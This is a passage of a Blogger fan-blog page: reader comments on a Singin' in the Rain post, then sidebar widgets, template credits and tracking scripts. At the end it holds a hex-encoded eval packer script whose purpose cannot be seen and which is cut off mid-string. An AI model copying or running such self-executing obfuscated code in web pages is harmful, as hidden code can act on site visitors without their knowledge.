I can't believe I didn't know THIS EXISTED!!!!!!<BR><BR>If I've said it once, I've said it a thousand times - I. FUCKING. Love. You. Guys.<BR><BR>And Singing in the Rain is my favourite musical.  Next to Sound of Music.  <BR><BR>I saw this the first time when I was wee gal and have always loved the Broadway Melody number, except ballet scene - cuz it didn't have the hot and fabulous costumes!  sigh.<BR><BR>If I could wish on a lucky star - one day I would find myself sitting next to TLo, screeching out Fabulous at the same places as Lorenzo.  SIGH.  <BR><BR>xoxo
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/08/musical-monday-singin-in-rain_13.html?showComment=1217543040000#c2212016318313496112' title='comment permalink'>
7/31/08, 6:24&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2212016318313496112' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7672920309693627711'>
<a name='c7672920309693627711'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="//www.blogger.com/profile/10186258834738018036" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Grackle Girl">

</a></span></div>
<a href="//www.blogger.com/profile/10186258834738018036" rel="nofollow">Grackle Girl</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7672920309693627711'>
<p>
I decide to venture around TLo's blog beyond PR and only now discovered Musical Mondays! <BR><BR>Singing in the Rain is my favorite musical. This was Jean Hagen's movie for sure. She was fabulous. <BR><BR>I didn't care much for Debbie Reynolds being cast opposite a man old enough to be her dad. Sucked the romance out of it for me. Also, if you close your eyes and hear Debbie say her lines, she sounds just like Rocky from the Bullwinkle cartoons. "And now, here's something we hope you'll really like!" <BR><BR>Donald O'Connor's "Make 'em laugh" is too annoying for me to watch. I get up to raid the kitchen for a snack when that scene is on. But I never liked clowns or clownish behavior. The only clown scene in a movie I ever liked was in Uncle Buck, when John Candy punched one out.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/08/musical-monday-singin-in-rain_13.html?showComment=1221932460000#c7672920309693627711' title='comment permalink'>
9/20/08, 1:41&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/7672920309693627711' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1810804571218030798'>
<a name='c1810804571218030798'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11151911227354567139" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1810804571218030798-11151911227354567139"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitcKRLOtBm_Hg3wm8C_QLGLdSzzGnTr7cgAepfDarqowtAyPjsnzm0ro8-2o71Fk2ywaI3drjiQQqCBWIPkW_IFi2dBvHyNqCckCGIud3z7vj7ADeaxPBfxjZjeXQA-D4/s45-c/happyvalentines.jpg" alt="" title="~M">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitcKRLOtBm_Hg3wm8C_QLGLdSzzGnTr7cgAepfDarqowtAyPjsnzm0ro8-2o71Fk2ywaI3drjiQQqCBWIPkW_IFi2dBvHyNqCckCGIud3z7vj7ADeaxPBfxjZjeXQA-D4/s45-c/happyvalentines.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11151911227354567139' rel='nofollow'>~M</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1810804571218030798'>
<p>
I know this is about two years late, but according to the soundtrack&#39;s liner notes they spent so much time getting Debbie Reynolds ready for her other songs (clearly they didn&#39;t do enough because I still hate her voice), that they forgot about &quot;Would You.&quot; Jean Hagen had been practicing the song in her ear-splitting Lena Lamond voice, so she sang it in her regular, beautiful voice and they used that instead.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/08/musical-monday-singin-in-rain_13.html?showComment=1251082308364#c1810804571218030798' title='comment permalink'>
8/23/09, 10:51&#8239;PM
</a>
<span class='item-control blog-admin pid-1471408741'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/1810804571218030798' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/31498548/7835108676875179294' onclick=''>Post a Comment</a>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
</div></div>
</div><!-- /main-wrapper -->
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Followers</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/31498548?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://projectrungay.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/31498548?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://projectrungay.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://projectrungay.blogspot.com/2008/01/what-fu.html' target='_blank'>
<img alt='What the Fu--?!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAXuVB3ZQ98D5vXH8ph1m2a_k5qCBaT-kUwFhP0Q8sBbW0gEkMmhdl9_YOJVNVZ2dRKD8INhOfVkCCWyFKavk3N6vm1-U5x6bezk2EGpyV27I6bGd6vuaZ8VYMHIaQ1cGs5bA2Dw/s72-c/PR9.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://projectrungay.blogspot.com/2008/01/what-fu.html'>What the Fu--?!</a></div>
<div class='item-snippet'>How can you eliminate someone with that hair, judges? That is some Straight Outta Newark  right there. He looks like one of the Gotti boys. ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://projectrungay.blogspot.com/2008/02/congratulations-princess-puffysleeves.html' target='_blank'>
<img alt='Congratulations, Princess Puffysleeves!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqdjXQMuxuaTQzQaZx09Dmn8R7OvdCQ0vIHI0a37j5MN8p46peLfB-Bv4FbxTx7e3XHDIUZDZUtwGTVuZ6co69jJKSLpIJeJ0GEJ2cJr7h2MjYQWleFpriMDeY7gC-mQ8GI3ieTQ/s72-c/pr5.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://projectrungay.blogspot.com/2008/02/congratulations-princess-puffysleeves.html'>Congratulations, Princess Puffysleeves!</a></div>
<div class='item-snippet'>&quot;Might as well face it, you&#39;re addicted to Puffysleeves, Christian!&quot; Boy, did she EVER live up to her nickname this week! Fun ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://projectrungay.blogspot.com/2008/07/project-runway-season-5-contestants_14.html' target='_blank'>
<img alt='Project Runway Season 5 Contestants' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbQm75zX3E8DYy4aKS3_ZjhrPRMDBnAcB_ftXWRTLBy2u1ktYS3eJwwE8-84quTLF3HOdrWtgqSTPNEz_zdiuqYLURe3SQ_e_N35Y2rI4N-ymrT_yS_CATWC30qOCeXLEmt97UQg/s72-c/Blayne.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://projectrungay.blogspot.com/2008/07/project-runway-season-5-contestants_14.html'>Project Runway Season 5 Contestants</a></div>
<div class='item-snippet'>FINALLY. USA TODAY has the first glimpse at this coming season&#39;s crop of designers. &quot;From an aesthetic point of view, it is the mos...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://projectrungay.blogspot.com/2008/01/on-couch.html' target='_blank'>
<img alt='On The Couch' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmQFxaAki-RgOkmNsN-S1-SF8XpCRTcqtec6O4WOV4weFEpReyFUl9PNCFud72iaR0u6bOQhGI1Tykj1hvz-w83Z6OYBtWt3ug_d1ei9l_EdHgwL6STqllAuNgMult5i9z9IQZlg/s72-c/Jay&ThePRGBoys_Small.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://projectrungay.blogspot.com/2008/01/on-couch.html'>On The Couch</a></div>
<div class='item-snippet'>In the 18 months since we started this blog, we have received more compliments than we ever could have imagined. Seriously. That&#39;s not f...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://projectrungay.blogspot.com/2008/01/well-lets-see-how-much-we-can-fight.html' target='_blank'>
<img alt='Well! Let&#39;s see how much we can fight over THIS one!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_8faU7x8HYFqRc9FOS7NJL09gOBmCbVwuIHjQGO2iVx941ou5kDxjYfCr3Go3BFJkksPqQOKncccW3bJ404thkZWLMjfD7ucrP59FpTvsQG9jUYLoKr75HgKT0i0NHkEUkR6r9Q/s72-c/PR6.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://projectrungay.blogspot.com/2008/01/well-lets-see-how-much-we-can-fight.html'>Well! Let's see how much we can fight over THIS one!</a></div>
<div class='item-snippet'>&quot;So, Maddie, who did you choose?&quot; &quot;Christian!  I am going to hug him and squeeze him and call him my BESTEST  FRIEND!&quot; ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div><!-- /sidebar-wrapper -->
</div><!-- /ct-wrapper -->
</div><!-- /outer-wrapper -->
<div class='clr'></div>
<div id='footer'>
<div class='ct-wrapper'>
<div class='footer no-items section' id='footer1'></div>
<div class='footer no-items section' id='footer2'></div>
<div class='footer no-items section' id='footer3'></div>
<div class='clr'></div>
</div><!-- /ct-wrapper -->
</div><!-- footer -->
<div class='footer-credits'>
<div class='ct-wrapper' id='copyr' itemscope='' itemtype='http://schema.org/WPFooter'>
<span id='mycontent2'>Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://www.blogger.com' rel='dofollow' style='color:#fff;' target='_blank'>Blogger Templates</a>
</span>
</div>
</div><!-- footer-credits -->
</div>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-112207273-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script type='text/javascript'>
      //<![CDATA[
      window.selectnav=function(){return function(p,q){var a,h=function(b){var c;b||(b=window.event);b.target?c=b.target:b.srcElement&&(c=b.srcElement);3===c.nodeType&&(c=c.parentNode);c.value&&(window.location.href=c.value)},k=function(b){b=b.nodeName.toLowerCase();return"ul"===b||"ol"===b},l=function(b){for(var c=1;document.getElementById("selectnav"+c);c++){}return b?"selectnav"+c:"selectnav"+(c-1)},n=function(b){g++;var c=b.children.length,a="",d="",f=g-1;if(c){if(f){for(;f--;){d+=r}d+=" "}for(f=0;f<c;f++){var e=b.children[f].children[0];if("undefined"!==typeof e){var h=e.innerText||e.textContent,i="";j&&(i=-1!==e.className.search(j)||-1!==e.parentElement.className.search(j)?m:"");s&&!i&&(i=e.href===document.URL?m:"");a+='<option value="'+e.href+'" '+i+">"+d+h+"</option>";t&&(e=b.children[f].children[1])&&k(e)&&(a+=n(e))}}1===g&&o&&(a='<option value="">'+o+"</option>"+a);1===g&&(a='<select class="selectnav" id="'+l(!0)+'">'+a+"</select>");g--;return a}};if((a=document.getElementById(p))&&k(a)){document.documentElement.className+=" js";var d=q||{},j=d.activeclass||"active1",s="boolean"===typeof d.autoselect?d.autoselect:!0,t="boolean"===typeof d.nested?d.nested:!0,r=d.indent||"\u2192",o=d.label||"- Navigation -",g=0,m=" selected ";a.insertAdjacentHTML("afterend",n(a));a=document.getElementById(l());a.addEventListener&&a.addEventListener("change",h);a.attachEvent&&a.attachEvent("onchange",h)}}}();(jQuery);
      //]]></script>
<!--Menu To Drop Down Started-->
<script type='text/javascript'>
      //<![CDATA[
      $(document).ready(function(){
        selectnav('naveg', {
          label: 'Select Here ',
          nested: true,
          autoselect: false,
          indent: '-'
        });
      });
      //]]></script>
<script>//<![CDATA[
var _iLgEZ2= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x74\x20\x79\x3d\x5b\x22\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x31\x64\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x42\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x4a\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x49\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x53\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x49\x5c\x5c\x31\x68\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\